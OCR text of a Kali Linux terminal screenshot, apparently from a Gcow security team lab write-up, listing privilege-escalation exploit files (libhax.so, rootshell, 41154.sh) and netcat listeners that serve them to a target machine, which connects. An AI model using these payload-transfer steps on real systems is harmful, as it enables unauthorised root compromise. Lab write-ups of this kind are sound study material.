 root@kali: ~
File Actions Edit View Help
root@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~
root@kali:~# ls
41154.sh Desktop Documents Downloads hacker libhax.c libhax.so Music pass1 Pictures Public rootshell rootshell.c Templates Videos wp.tar.gz
root@kali:~# nc -nlvp 7777 < libhax.so
listening on [any] 7777 ...
connect to [192.168.1.128] from (UNKNOWN) [192.168.1.144] 40815
^C
root@kali:~# nc -nlvp 7777 < rootshell
listening on [any] 7777 ...
connect to [192.168.1.128] from (UNKNOWN) [192.168.1.144] 40816
^C
root@kali:~#
Gcow安全团队
File System